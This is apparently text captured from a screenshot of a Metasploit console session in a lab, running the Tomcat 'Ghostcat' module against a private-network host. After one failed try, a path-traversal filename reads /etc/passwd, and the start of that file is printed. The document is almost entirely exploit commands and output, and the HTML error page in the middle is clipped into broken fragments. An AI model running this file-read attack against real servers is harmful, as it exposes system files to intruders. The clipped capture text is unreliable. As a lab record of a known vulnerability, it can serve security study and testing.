 msf6 auxiliary(admin/http/tomcat_ghostcat) > set filename /etc/passwd
filename => /etc/passwd
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.253.137
Status Code: Not Found
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 961
<html><head><title>Apache Tomcat/5.5 - Error report</title><style><!--H1 {font-family:T
ont-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;
t-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:wh
} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A
ody><h1>HTTP Status 404 - index</h1><HR size="1" noshade="noshade"><p><b>type</b> Statu
ed resource (index) is not available.</u></p><HR size="1" noshade="noshade"><h3>Apache
[-] 192.168.253.137:8080 - Unable to read file, target may not be vulnerable.
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) > set filename ../../../../../../etc/passwd
filename => ../../../../../../etc/passwd
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.253.137
Status Code: OK
ETag: W/"1581-1336960495000"
Last-Modified: Mon, 14 May 2012 01:54:55 GMT
Content-Length: 1581
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh